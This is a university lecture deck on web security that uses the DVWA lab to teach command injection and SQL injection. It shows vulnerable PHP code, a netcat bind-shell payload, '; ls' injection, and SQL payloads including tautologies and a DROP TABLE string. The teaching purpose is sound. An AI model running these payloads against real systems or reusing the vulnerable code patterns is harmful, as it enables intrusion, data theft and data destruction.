Slide 1
Web Security
Jonathan Burket
Carnegie Mellon University
Credits: Original Slides by David Brumley.
Examples based on DVWA (http://www.dvwa.co.uk/) Collin Jackson’s Web Security Course
http://caffeinept.blogspot.com/2012/01/dvwa-sql-injection.html
Graphics from The Noun Project

Slide 2
We’re done with Crypto!
Key concepts like authentication, integrity, man-in-the-middle attacks, etc. will still be important

Slide 3




Web Application Overview
subdomain.mysite.com/folder/page?id=5
HTML Page, JS file, CSS file, image, etc.
Database Queries
GET Requests: Used for requests for pages, resources, etc.
POST Requests: Used for form submissions, logins, etc.
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 4
Web Security Overview
(By Threat Model)
Malicious Client Attacking Server
SQL Injection
File System Traversal
Broken Access Control
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project
-This is the closest to our threat model when we discussed Control Flow Hijacking

Slide 5
Web Security Overview
(By Threat Model)
Malicious Server Attacking Client
Clickjacking
History Probing
Phishing
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project

Slide 6
Web Security Overview
(By Threat Model)
Malicious User Attacking Other Users
Cross-Site Scripting
Cross-Site Request Forgery
Remote Script Inclusion
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project
<a href="http://thenounproject.com/noun/happy/#icon-No3060" target="_blank">Happy</a> designed by <a href="http://thenounproject.com/tobiasfabian" target="_blank">Tobias F. Wolf</a> from The Noun Project

Slide 7
Web Security Overview
(By Threat Model)
Malicious Server in “Mashup” Web Application
Clickjacking
Information Stealing
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project
<a href="http://thenounproject.com/noun/happy/#icon-No3060" target="_blank">Happy</a> designed by <a href="http://thenounproject.com/tobiasfabian" target="_blank">Tobias F. Wolf</a> from The Noun Project

Slide 8
Web Security Overview
(By Threat Model)
Malicious User in Multi-Server Application
Single sign-on (Facebook, Twitter, etc.): Sign in as someone else
Multi-Party Payment (Paypal, Amazon Payments): Buy things for free
Notes:
<a href="http://thenounproject.com/noun/evil/#icon-No14759" target="_blank">Evil</a> designed by <a href="http://thenounproject.com/acondiff" target="_blank">Austin Condiff</a> from The Noun Project
<a href="http://thenounproject.com/noun/happy/#icon-No3060" target="_blank">Happy</a> designed by <a href="http://thenounproject.com/tobiasfabian" target="_blank">Tobias F. Wolf</a> from The Noun Project

Slide 9
Injection Flaws

Slide 10
“Injection flaws occur when an application sends untrusted data to an interpreter.”
--- OWASP
Like Buffer Overflow and Format String Vulnerabilities, A result of from mixing data and code
https://www.owasp.org/index.php/Top_10_2010-A4-Insecure_Direct_Object_References

Slide 11

1. http://site.com/exec/
Client
Server
2. Send page
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>
Input to form program

Slide 12
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
Send output
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>

Slide 13

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
spot the bug
PHP exec program

Slide 14

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+ls&submit=submit
“; ls” encoded
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
Information Disclosure

Slide 15
Getting a Shell
ip=127.0.0.1+%26+netcat+-v+-e+'/bin/bash'+-l+-p+31337&submit=submit
netcat –v –e ‘/bin/bash’ –l –p 31337

Slide 16
SQL Injection
1
/user.php?id=5
4
“jburket”
3
“jburket”
2
SELECT FROM users where uid=5
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 17
SQL Injection
1
/user.php?id=-1 or admin=true
4
“adminuser”
3
“adminuser”
2
SELECT FROM users where uid=-1 or admin=true
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 18


CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit card #s stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed
Image: http://usa.visa.com/merchants/marketing_center/logo_usage.html https://www.mastercardbrandcenter.com/

Slide 19
SQL Primer
A table is defined by a tuple (t₁, t₂, ..., t_{n})of typed named values. Each row is a tuple of values (v₁:t₁, v₂:t₂, ... v_{n}:t_{n})
Column 1 of Type 1 | Column 2 of Type 2 | Column 3 of Type 3
value 1 | value 2 | value 3
value 4 | value 5 | value 6
varchar(15)
smallint
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
‘users’ table

Slide 20
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
users
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
comments
A schema is a collection of tables with their intended relations

Slide 21
Basic Queries
SELECT <columns> from <db> where <exp>
Returns all rows from db columns where exp is true
columns can either be:
List of comma-separated column names
“*” for all columns
db is a comma-separated list of tables
exp is a Boolean SQL expression
Single quotes for strings (‘’)
Integers are specified in the normal way
Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/” (like C)
Server-specific, e.g., “#” single-line comment for mysql

Slide 22
Example Query
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
2, 2, “I like sugar”
2, 3, “But not milk”
comments

Slide 23
Join Example
SELECT <columns> from <db> where <exp>
user_id | first_name | last_name | user | ...
1 | admin | admin | admin | ...
2 | Gordon | Brown | gordonb | ...
select users.first_name, comments.comment from users, comments where users.user_id=comments.user_id and users.user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
Join two tables
Gordon“I like sugar”
Gordon“But not milk”

Slide 24
Tautologies
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2 OR 1= 1;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
1, 1, “Test Comment”
2, 2, “I like sugar”
2, 3, “But not milk”
3, 4, “Gordon is silly”
comments
Tautologies often used in real attacks

Slide 25
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Guess as to the exploit?

Slide 26

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Solution: 1 or 1=1;

Slide 27
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Does quoting make it safe?
Hint: Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/”
“#” single-line comment for mysql

Slide 28

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1’ OR 1=1;#

Slide 29

Even worse
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1′ ; DROP TABLE Users ; -- #
Command not verified, but you get the idea

Slide 30
